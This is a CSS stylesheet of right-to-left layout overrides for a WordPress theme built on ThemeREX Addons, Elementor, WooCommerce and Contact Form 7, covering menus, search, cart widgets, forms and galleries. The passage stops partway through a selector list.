.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-right: 0px;
	padding-left: 30px;
}

.sc_layouts_column_align_right .elementor-widget-wrap,
.sc_content_align_right[class*="sc_inner_width_"],
.sc_content_align_right.elementor-column .elementor-widget-wrap,
.sc_slider_controls.sc_align_right .slider_controls_wrap {
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.sc_layouts_column_align_left .elementor-widget-wrap,
.sc_content_align_left[class*="sc_inner_width_"],
.sc_content_align_left.elementor-column .elementor-widget-wrap,
.sc_slider_controls.sc_align_left .slider_controls_wrap {
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

[data-type^="trx-addons/socials"],
[data-type^="trx-addons/button"],
[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.wp-block-column > .sc_layouts_item,
.sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
	margin-left: 1.7em;
	margin-right: 0;
}
[data-type^="trx-addons/socials"]:first-child,
[data-type^="trx-addons/button"]:first-child,
[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
.wp-block-column > .sc_layouts_item:first-child,
/* .sc_layouts_item:first-child, */
.sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
	margin-left: 1.7em;
}
[data-type^="trx-addons/socials"]:last-child,
[data-type^="trx-addons/button"]:last-child,
[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
.wp-block-column > .sc_layouts_item:last-child,
.sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
	margin-left: 0;
}

.sc_layouts_column_align_right [data-type^="trx-addons/socials"],
.sc_layouts_column_align_right [data-type^="trx-addons/button"],
.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item,
.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
	margin-left: 1.7em;
	margin-right: 0;
}
.sc_layouts_column_align_right [data-type^="trx-addons/socials"]:first-child,
.sc_layouts_column_align_right [data-type^="trx-addons/button"]:first-child,
.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item:first-child,
.sc_layouts_column_align_right .sc_layouts_item:first-child,
.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
	margin-left: 1.5em !important;
}
.sc_layouts_column_align_right [data-type^="trx-addons/socials"]:last-child,
.sc_layouts_column_align_right [data-type^="trx-addons/button"]:last-child,
.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item:last-child,
.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
	margin-left: 0 !important;
}

.sc_layouts_column_align_left [data-type^="trx-addons/socials"],
.sc_layouts_column_align_left [data-type^="trx-addons/button"],
.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item,
.sc_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
	margin-right: 1.7em;
	margin-left: 0;
}
.sc_layouts_column_align_left [data-type^="trx-addons/socials"]:first-child,
.sc_layouts_column_align_left [data-type^="trx-addons/button"]:first-child,
.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item:first-child,
.sc_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
	margin-right: 0 !important;
}
.sc_layouts_column_align_left [data-type^="trx-addons/socials"]:last-child,
.sc_layouts_column_align_left [data-type^="trx-addons/button"]:last-child,
.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item:last-child,
.sc_layouts_column_align_left .sc_layouts_item:last-child,
.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
	margin-right: 1.7em !important;
}

.sc_layouts_column_align_center [data-type^="trx-addons/socials"],
.sc_layouts_column_align_center [data-type^="trx-addons/button"],
.sc_layouts_column_align_center [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.sc_layouts_column_align_center.wp-block-column > .sc_layouts_item,
.sc_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
.sc_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
	margin-left: 0.75em !important;
	margin-right: 0.75em !important;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
	margin-left: -30px;
	margin-right: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce[class*="columns-"] ul.products li.product,
.woocommerce-page[class*="columns-"] ul.products li.product,
.woocommerce ul.products[class*="columns-"] li.product,
.woocommerce-page ul.products[class*="columns-"] li.product {
	padding: 0 0 35px 30px;
}

/*-------------------------*/
/*----- Header Styles -----*/
/*-------------------------*/

.sc_layouts_menu_nav > li {
	float: right;
}
.menu_hover_zoom_line > ul > li:not(.menu-collapse) > a:after {
	right: 0;
	left: auto;
}
.sc_layouts_menu_nav > li > ul {
	right: -0.7em;
	left: auto;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul:not(.sc_item_filters_tabs) {
	text-align: right;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a,
.sc_layouts_menu_nav li li.menu-item-has-children > a {
	padding-right: 1.6em;
	padding-left: 2.2em;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a > span {
	-webkit-transition: padding-right 0.2s ease;
	-ms-transition: padding-right 0.2s ease;
	transition: padding-right 0.2s ease;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a:hover > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor > a > span {
	padding-right: 9px;
	padding-left: 0;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
	content: '\e837';
	left: 1.35em;
	right: auto;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
	right: 15em;
	left: auto;
	margin: 0 4px 0 0;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a > span {
	padding-right: 0;
}
.sc_layouts_menu_nav li[class*="columns-"] > ul ul {
	margin-right: 0;
}

.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_items_short {
	left: -6px;
	right: auto;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget {
	text-align: right;
	right: -2em;
	left: auto;
}
.sc_layouts_column_align_left .sc_layouts_cart:not(.modern) .sc_layouts_cart_widget {
	left: -2em;
	right: auto;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	right: 0;
	left: auto;
}
.sc_layouts_cart_widget .widget_shopping_cart {
	text-align: right !important;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart ul.cart_list li {
	padding: 10px 0 10px 13px;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget a.remove {
	left: 3px !important;
	right: auto !important;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	left: 0;
	right: auto;
}
.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	float: right;
	margin: -10px 0 10px 20px;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart ul.cart_list li img {
	margin-left: 17px;
	margin-right: 0;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart .buttons a {
	margin-left: 8px;
	margin-right: 0;
}

.sc_layouts_menu_nav {
	text-align: right;
	padding-right: 0 !important;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding-left: 1.2em !important;
	padding-right: 0 !important;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
	left: 0;
	right: auto;
	text-align: left;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
	content: '\ea07';
	margin-left: 1px;
	margin-right: 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul {
	margin: 0 10px 0 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
	padding-left: 1.5em;
	padding-right: 0;
}
.sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item {
	margin-left: 28px;
	margin-right: 0;
}

.sc_layouts_menu_nav > li:last-child > ul,
.sc_layouts_column_align_right .sc_layouts_menu_nav > li.menu-collapse > ul {
	right: auto;
	left: 0;
}

/*--- Search ---*/

.search_modern .search_header_wrap .logo_image {
	right: 60px;
	left: auto;
}
.search_modern .search_header_wrap .search_close {
	left: 60px;
	right: auto;
}
.search_modern .search_wrap.search_opened .search_field {
	padding: 0 0 0 1.5em !important;
}
.search_modern .search_wrap.search_opened .search_submit {
	right: auto;
	left: 0;
}
.search_modern .search_wrap .search_form:after {
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.search_style_fullscreen.search_opened .search_form {
	right: 50%;
	left: auto;
	-webkit-transform: translate(50%,-50%);
	-ms-transform: translate(50%,-50%);
	transform: translate(50%,-50%);
}
.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
	padding: 0 0 0 1.5em !important;
}
.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
	right: auto !important;
	left: 0 !important;
}
.search_style_fullscreen.search_opened .search_close {
	left: 0;
	right: auto;
}

/*--- Mobile Menu ---*/

.menu_mobile .menu_mobile_close .menu_button_close_text {
	margin-left: 0.9em;
	margin-right: 0;
}
.menu_mobile .menu_mobile_inner.with_widgets {
	text-align: right;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
	margin-left: 15%;
	margin-right: 0;
}
.menu_mobile .menu_mobile_nav_area {
	right: 0;
	left: auto;
}
.menu_mobile .menu_mobile_nav_area .menu-item > a {
	text-align: right;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item > a {
	padding: 5px 0 5px 2em;
}
.menu_mobile .menu_mobile_nav_area .open_child_menu {
	left: 0;
	right: auto;
}
.menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
	content: '\ea07';
	left: 10px;
	right: auto;
	-webkit-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	-ms-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before,
.menu_mobile .menu_mobile_nav_area li > a:hover > .open_child_menu:before {
	left: 0;
	right: auto;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
	padding: 0.4em 1.7em 0.4em 3.7em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
	padding-right: 3.7em;
}
.menu_mobile .socials_mobile:before {
	right: 0;
	left: auto;
}
.menu_mobile .menu_mobile_inner.with_widgets .socials_mobile:before {
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.menu_mobile .social_item {
	margin: 0 0 0 1.5em;
}

.menu_mobile .menu_mobile_widgets_area {
	left: 0;
	right: auto;
}
.underline_anim {
	background-image: linear-gradient(to left,currentColor 0%,currentColor 100%);
	background-position: 100% 100%;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]) {
	padding-left: 2em;
	padding-right: 0;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]):after {
	transform: scaleX(-1) translateY(-50%);
	left: 0;
	right: auto;
	-webkit-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	-ms-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]):hover:after {
	left: -8px;
	right: auto;
}

.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
	left: 65px;
	right: auto;
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
	margin-left: 0.9em;
	margin-right: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding: 5px 0 5px 2rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding-left: 4.4rem !important;
	padding-right: 0 !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
	left: 0;
	right: auto;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
	content: '\EA07';
	left: 10px;
	right: auto;
	-webkit-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	-ms-transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
	transition: left 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.opened > a > .open_child_menu:before,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a:hover > .open_child_menu:before {
	left: 0;
	right: auto;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
	padding-left: 3.9rem;
	padding-right: 1.7rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
	padding-right: 3.9rem !important;
	padding-left: 1.7rem;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
	padding-right: 5.8rem !important;
	padding-left: 1.7rem;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item {
	margin-left: 4px;
	margin-right: 0;
}

.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li:first-child > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children:first-child > a {
	padding-right: 0;
	padding-left: 0.75em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
	right: -0.2em;
	left: auto;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
	content: '\EA07';
	left: 0;
	right: auto;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul ul {
	right: 12em;
	left: auto;
}
.sc_layouts_panel_menu .ps2-anim3 .elementor-divider-separator {
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
	margin-left: 32px;
	margin-right: 0;
}

.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding-left: 4.4rem !important;
	padding-right: 4.4rem !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
	padding-left: 3.9rem;
	padding-right: 3.9rem;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
	padding-right: 3.9rem !important;
}

.sc_layouts_panel_menu .section_divider .elementor-container:before {
	right: 0;
	left: auto;
}
.sc_layouts_panel_menu .ps4-anim3 .elementor-divider-separator,
.sc_layouts_panel_menu .ps4-anim3.section_divider .elementor-container::before {
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
	padding-right: 0 !important;
}

/*--------------------------*/
/*----- Content Styles -----*/
/*--------------------------*/

.sticky_socials_wrap.sticky_socials_modern {
	right: 56px;
	left: auto;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: rotate(90deg) translate(50%, 50%);
	-ms-transform: rotate(90deg) translate(50%, 50%);
	transform: rotate(90deg) translate(50%, 50%);
}
.sticky_socials_wrap.sticky_socials_modern .social_item .social_icon + .social_name {
	margin-right: 10px;
	margin-left: 0;
}

.trx_addons_scroll_to_top {
	left: 2em;
	right: auto;
}

.scroll_to_top_style_modern {
	left: 60px;
	right: auto;
	text-align: right;
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-transform: rotate(90deg) translate(-100%,-50%);
	-ms-transform: rotate(90deg) translate(-100%,-50%);
	transform: rotate(90deg) translate(-100%,-50%);
}
.scroll_to_top_style_modern .scroll_to_top_icon {
	margin-right: 15px;
	margin-left: 0;
	transform: scaleX(-1);
}

h3#ship-to-different-address label > span, input[type="radio"] + label,
input[type="checkbox"] + label, input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
	padding-right: 1.8em;
	padding-left: 0;
}
h3#ship-to-different-address label > span:before,
input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
	right: 0;
	left: auto;
}

.sc_layouts_row_type_compact .socials_wrap .social_item,
.sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item {
	margin: 0 0 0 10px;
}
.sc_socials.sc_socials_icons_names .socials_wrap .social_item {
	margin: 0;
}

.mfp-wrap .mfp-close {
	margin: -50px 0 0 -50px;
}
.mfp-close {
	left: 0;
	right: auto;
	padding: 0 10px 18px 0;
}

.simple_text_link.underline_anim {
	background-image: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-position: 100% 100%;
}

.wpcf7 .columns_wrap {
	letter-spacing: -10px !important;
}
.wpcf7-form,
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
	direction: rtl;
}

div.wpcf7 .form-style-3 .style-line[class*="icon-"]:before,
div.wpcf7 .form-style-5 .style-line[class*="icon-"]:before,
div.wpcf7 .form-style-7 .style-line[class*="icon-"]:before,
div.wpcf7 .form-style-2 .style-line .line:before,
div.wpcf7 .form-style-3 .style-line .line:before,
div.wpcf7 .form-style-5 .style-line .line:before,
div.wpcf7 .form-style-6 .style-line .line:before,
div.wpcf7 .form-style-7 .style-line .line:before,
div.wpcf7 .form-style-8 .style-line .line:before {
	right: 0;
	left: auto;
}
div.wpcf7 .form-style-3 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-3 .style-line[class*="icon-"] input,
div.wpcf7 .form-style-5 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-5 .style-line[class*="icon-"] input,
div.wpcf7 .form-style-7 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-7 .style-line[class*="icon-"] input {
	padding-right: 36px;
	padding-left: 0;
}
.wpcf7 .wpcf7-submit-style .wpcf7-submit {
	padding: 17px 64px 17px 35px !important;
}
.wpcf7 .wpcf7-submit-style .submit-style-in:before {
	right: 36px;
	left: auto;
}
.wpcf7 .wpcf7-form-control-wrap.acceptance {
	text-align: right;
}
div.wpcf7 div[class*="form-style-"] .ajax-loader + .acceptance,
div.wpcf7 div[class*="form-style-"] .ajax-loader {
	margin: 0 15px 0 0;
}
div.wpcf7 .form-style-6 .select_container:after {
	text-align: left;
}

div.wpcf7 .form-style-4 .columns_wrap {
	margin-left: -20px;
	margin-right: 0;
}
div.wpcf7 .form-style-4 .columns_wrap > [class*="column-"] {
	padding-left: 20px;
	padding-right: 0;
}
div.wpcf7 .form-style-4 .style-icon[class*="icon-"]:before {
	right: 20px;
	left: auto;
}
.wpcf7 form .trx_addons_message_box.wpcf7-response-output,
.wpcf7 div.wpcf7-response-output {
	right: 0;
	left: auto;
}

.section_title {
	text-align: right;
}

.comments_wrap .comments_author,
.comments_wrap .comments_email {
	float: right;
}
.comments_wrap .comments_email {
	float: left;
}

.trx_addons_dropcap {
	float: right;
	margin: 0.15em 0 0 0.4em;
}
.trx_addons_dropcap_style_2 {
	margin: 0;
	text-align: right;
	padding-left: 5px;
	padding-right: 0;
}

.right_shift {
	margin: 0 -160px 0 0;
	width: calc(100% + 160px) !important;
}

ul.trx_addons_list_parameters {
	padding-right: 0 !important;
}
.trx_addons_list_parameters > li {
	padding: 0 0 0 80px !important;
}
.trx_addons_list_parameters > li strong:last-child {
	left: 0;
	right: auto;
	text-align: left;
	padding-right: 5px;
	padding-left: 0;
}

.select_container select {
	padding-left: 3em !important;
	padding-right: 0 !important;
}
.select_container:before {
	left: 2px;
	right: auto;
}
.select_container:after {
	left: 0;
	right: auto;
}

figure figcaption,
.wp-block-image figcaption,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	text-align: right;
}

.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item {
	margin-left: 8px;
	margin-right: 0;
}
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
	margin-left: 0;
}
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-2 .blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item:last-child,
